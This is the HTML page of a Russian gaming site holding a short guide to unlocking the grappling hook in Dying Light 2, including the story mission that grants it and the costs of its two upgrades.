!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/114514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=114514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fkak-poluchit-kryuk-v-dying-light-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fkak-poluchit-kryuk-v-dying-light-2%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/kak-poluchit-kryuk-v-dying-light-2/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fkak-poluchit-kryuk-v-dying-light-2%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            
    <div class="game-block-by-post"
        style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T195716.165.webp)">
        <div class="block">
            <div class="post post-block post-line post-game post-attachment-game">
                <div class="post-thumbnail image-box image-box-cover">
                    <img width="229" height="300"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387.webp 382w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp" data-sizes="(max-width: 229px) 100vw, 229px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="229" height="300" src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387.webp 382w" sizes="(max-width: 229px) 100vw, 229px" /></noscript>                </div>
                <div class="post-content">
                    <a href="https://portalvirtualreality.ru/games/dying-light-2-stay-human/" class="post-title absolute-link clamp clamp-2">
                        Dying Light 2 Stay Human                    </a>
                    <div class="post-meta">
                            <div class="game-stars">
                    <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star"></span>
                </div>
                            February 4, 2022                    </div>
                    <div class="excerpt clamp clamp-2">
                        Dying Light 2 Stay Human — продолжение динамичного шутера с видом от первого лица в мире зомби-апокалипсиса. Действия игры разворачивается в городе Вилледоре спустя 20 лет после событий первой части. Вы возьмете на себя роль загадочного Эйдена, который путешествует в поисках важного для себя человека. Как и в оригинале вас ожидает большой открытый мир, орды кровожадных живых мертвецов и проработанная система паркура.                    </div>
                    <div class="game-terms">
                                                    <a href="https://portalvirtualreality.ru/genres/vyzhivanie/" class="btn">
                                Выживание                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/dlya-neskolkix-igrokov/" class="btn">
                                Для нескольких игроков                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/dlya-odnogo-igroka/" class="btn">
                                Для одного игрока                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/zombi/" class="btn">
                                Зомби                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/kooperativ/" class="btn">
                                Кооператив                            </a>
                                                </div>
                </div>
            </div>
            <div class="game-links__by-post">
                    <a href="https://portalvirtualreality.ru/games/dying-light-2-stay-human/#game-info" class="btn">
        Об Игре    </a>
    <a href="https://portalvirtualreality.ru/games/dying-light-2-stay-human/#date-realese" class="btn">
        Дата Выхода    </a>
    <a href="https://portalvirtualreality.ru/games/dying-light-2-stay-human/#system-requiments" class="btn">
        Требования    </a>
    <a href="https://portalvirtualreality.ru/gamescontent/150560/" class="btn">
        Новости    </a>
            <a href="https://dyinglightgame.com/?utm_source=Steam&amp;utm_medium=Link&amp;utm_campaign=Dying_Light_2" class="btn" target="_blank">
            Официальный сайт        </a>
                <a href="https://portalvirtualreality.ru/tag/fajly-dying-light-2-stay-human/" class="btn" target="_blank">
            Файлы        </a>
                <a href="https://portalvirtualreality.ru/2022/01/20/100-dostizhenij-dying-light-2-stay-human/" class="btn" target="_blank">
            Достижения        </a>
                    </div>
        </div>
    </div>
    
<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/igry-news/dying-light-2-stay-human/" class="btn btn-main post-category">
                Dying Light 2: Stay Human            </a>

            <h1 class="single-title">
                Как получить крюк в Dying Light 2            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2022-02-15T23:07:35+03:00">
                        15 февраля, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2.jpg 1600w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-768x432.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                <div class="subblock special-offer">
        <div class="special-offer__header">
            Спецпредложение        </div>
        <div class="special-offer__inner">
                                        
                <div class="gamebuy">
                    <a href="https://portalvirtualreality.ru/games/dying-light-2-stay-human/" class="post-title">
                        Dying Light 2 Stay Human                    </a>
                    <div class="gamebuy-main">
                        <div class="left">
                            <a href="https://portalvirtualreality.ru/games/dying-light-2-stay-human/" class="image-box image-box-cover poster">
                                <img width="229" height="300"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387.webp 382w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp" data-sizes="(max-width: 229px) 100vw, 229px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="229" height="300" src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-15T194709.387.webp 382w" sizes="(max-width: 229px) 100vw, 229px" /></noscript>                            </a>
                        </div>
                        
                        <div class="right">
                            <div class="content">
                                DYING LIGHT 2 STAY HUMAN: BLOODY TIES PC - DLC                            </div>
                            <div class=" gamebuy-price price">
                                                                <div class="old">
                                    $9.59 
                                </div>
                                                                <a rel="nofollow" target="_blank" href="https://www.playground.ru/starfield"
                                    class="btn btn-super new">
                                    $8.39                                </a>
                            </div>
                        </div>
                    </div>
                </div>

                                </div>
    </div>
                <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size">Крюк для захвата является одним из инструментов Ночного бегуна в Dying Light 2. Вот как вы можете его получить.</p>



<p>Dying Light 2: Stay Human &#8211; это огромная игра с открытым миром, которая предлагает множество уникальных боевых инструментов, чтобы сохранить свежесть на&nbsp;протяжении более 500 часов общего игрового процесса</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<p>Как и его предшественник, последняя игра Techland подчеркивает паркур и траверс, который кажется гораздо более изысканным и отзывчивым, чем оригинал. На протяжении всей 20-25-часовой основной истории игры вы разблокируете несколько инструментов прохождения, которые разнообразят и без того привлекательный цикл паркура.</p>



<p>Эти инструменты называются инструментами Nightrunner, и крюк для захвата является одним из них. Вот как вы можете разблокировать крюк для захвата в Dying Light 2.</p>



<h2 class="wp-block-heading" id="как-получить-крюк-для-захвата-в-dying-light-2">Как получить крюк для захвата в Dying Light 2?</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4.jpg 1200w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-1024x576.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-114516 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="576" src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-1024x576.jpg" alt="" class="wp-image-114516" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/1644412550_4.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>Крюк позволяет забираться на крыши домов. Помимо этого, с его помощью вы сможете совершать длинные прыжки между зданиями, что облегчит перемещение по открытому миру игры.</p>



<p>Приобретение крюка для захвата в Dying Light 2 может занять примерно 15-30 часов, в зависимости от количества побочных квестов, которые вы решите выполнить. Однако время также может зависеть от количества карантинных зон ВГМ (GRE), <a href="https://portalvirtualreality.ru/2022/02/07/vse-anomalii-vgm-v-dying-light-2-stay-human/" title="аномалий">аномалий</a>, темных зон и других дополнительных действий, которые вы решите выполнить.</p>



<p>Этот полезный инструмент вы получите по ходу прохождения сюжетной миссии «Вещание». Мимо вы не пройдёте — без крюка закончить задание просто не получится. К сожалению, это произойдёт далеко не в самом начале прохождения Dying Light 2.</p>



<p>С миссией «Вещание» связан ещё один полезный инструмент — амулет «Корек», который позволяет бесконечно чинить холодное оружие. Подробнее о нём мы&nbsp;<a href="https://portalvirtualreality.ru/2022/02/08/kak-poluchit-amulet-korek-v-dying-light-2-komnata-razrabotchikov/">рассказали</a>&nbsp;в отдельном гайде.</p>



<p>Как и в других инструментах Nightrunner в Dying Light 2, вы можете обновить крюк для захвата два раза. Чтобы улучшить его, вы должны найти Мастера Ремесел в&nbsp;любых миротворцах или поселениях выживших&nbsp;по всему Вильдору.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="708" height="398"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/02/2_grappling-hook-dying-light-2-guide.webp 708w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/2_grappling-hook-dying-light-2-guide-300x169.webp 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/2_grappling-hook-dying-light-2-guide-390x220.webp 390w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/2_grappling-hook-dying-light-2-guide.webp" data-sizes="(max-width: 708px) 100vw, 708px" class="wp-image-114517 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="708" height="398" src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/2_grappling-hook-dying-light-2-guide.webp" alt="" class="wp-image-114517" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/02/2_grappling-hook-dying-light-2-guide.webp 708w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/2_grappling-hook-dying-light-2-guide-300x169.webp 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/02/2_grappling-hook-dying-light-2-guide-390x220.webp 390w" sizes="(max-width: 708px) 100vw, 708px" /></noscript></figure></div>


<p>Первое обновление позволяет прикрепить грейферный крюк к любой поверхности и набрать дополнительную скорость в этом направлении. Это обновление обойдется вам в 2 Military Tech и 2000 старых денег.</p>



<p>Второе обновление добавляет возможность подтягивать врагов поближе (как в Фортнайт или Apex Legends). Имейте в виду, что, хотя вы можете тянуть врагов через крюк для захвата, вы не можете нанести им какой-либо урон с его помощью. Это обновление обойдется вам в 3 военных техники и 3000 денег Старого Света.</p>



<p>На этом наше руководство по крюку для захвата. Обязательно ознакомьтесь с нашим специальным <a href="https://portalvirtualreality.ru/igry/dying-light-2-stay-human/" title="разделом Dying Light 2">разделом Dying Light 2</a> для получения дополнительных новостей, функций и руководств.</p>
